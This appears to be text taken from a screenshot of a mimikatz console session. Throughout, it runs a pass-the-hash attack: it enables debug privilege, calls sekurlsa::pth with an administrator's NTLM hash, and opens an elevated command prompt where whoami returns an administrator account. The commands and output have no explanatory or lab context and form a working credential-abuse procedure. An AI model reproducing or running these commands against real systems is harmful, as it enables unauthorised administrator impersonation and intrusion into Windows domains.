 mimikatz # privilege::Debug
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:win2012 /user:administrator /ntlm:968f7362eca2705a4a9ff58e54680186
user : administrator
domain : win2012
program : cmd.exe
impers. : no
NTLM : 968f7362eca2705a4a9ff58e54680186
| PID 4092
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
sentiment\administrator
C:\Windows\system32>